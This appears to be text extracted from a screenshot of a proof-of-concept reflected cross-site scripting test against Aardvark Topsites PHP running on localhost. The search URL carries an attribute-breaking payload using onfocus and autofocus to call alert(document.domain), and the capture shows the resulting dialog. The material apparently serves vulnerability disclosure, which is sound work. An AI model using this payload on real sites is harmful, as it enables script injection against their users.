 My Topsites List - Search
localhost/atsphp/index.php?a=search&q=helloaaaa" onfocus="alert(document.domain)" autofocus="
aardvark topsites php
Rankings - Join - User Control Panel - Overall Stats
Pageviews All Sites Go helloaaaa Search
Error
Sorry, no sites matching your
localhost
Prevent this page from creating additional dialogs
OK